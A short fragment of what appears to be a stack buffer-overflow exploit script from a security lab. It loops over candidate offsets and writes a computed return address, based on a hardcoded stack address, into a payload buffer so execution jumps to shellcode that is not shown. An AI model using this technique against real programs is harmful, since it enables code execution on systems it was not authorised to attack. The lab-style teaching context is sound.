 65
66 #########################################################################
67 D = 350 # You need to change this value
68 while (D < 600):
69 target_address = 0xBFFFDC50 + D + 8
70 # Fill the return address field with the address of the shellcode
71 content[D:D+4] = (target_address).to_bytes(4, byteorder='little')
72 D += 4
73